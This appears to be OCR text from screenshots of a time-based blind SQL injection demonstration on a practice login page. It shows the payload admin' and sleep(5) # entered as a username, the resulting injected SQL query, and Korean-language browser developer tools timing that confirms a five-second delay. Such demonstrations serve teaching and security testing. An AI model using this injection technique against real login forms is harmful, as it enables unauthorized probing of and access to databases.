 Login
admin' and sleep(5) #
new user? create new account
Login fail !
SELECT * FROM user WHERE user_id = 'admin' and
sleep(5) #' and user_password = '12'
검사기 네트워크 2
URL 필 캐시 비활성화 속도...
모두 HTML CSS JS XHR 글꼴 이미지 미디어 WS 기타
도메인 파일 초기자 전송됨 크...
200 GET lo... logincheck.php?use docu... h... 2.74 KB 2....
요청 5개 2.67 KB / 2.74 KB 전송됨 끝: 5.85초 DOMContent
헤더 쿠키 요청 응답 타이밍 보안
대기: 0 ms 시작: 2 ms 다운로드: 5.01초
요청 타이밍
차단됨: 2 ms
DNS 결정: 0 ms
연결하기: 0 ms
TLS 설정: 1 ms
보내기: 0 ms
기다리기: 5.01초
받기: 0 ms